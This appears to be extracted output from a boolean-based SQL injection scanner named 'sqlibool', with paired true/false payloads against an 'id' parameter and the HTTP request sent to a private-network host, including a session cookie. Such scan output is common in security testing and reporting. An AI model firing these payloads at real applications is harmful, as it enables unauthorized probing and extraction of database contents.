 sqlibool Scan Results
payload1: b' AND 1221=1221-- tasdf'
payload2: b' AND 1221=1-- tad'
param: id
payload1: b' AND 1221=1221%23'
payload2: b' AND 1221=1%23'
param: id
Request Packet
Host: 10.37.129.3
Proxy-Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.169 Safari/537.36
DNT: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,en-US;q=0.7
Cookie: PHPSESSID=89bc51afe4b90ef1a2a302eef5c8d66d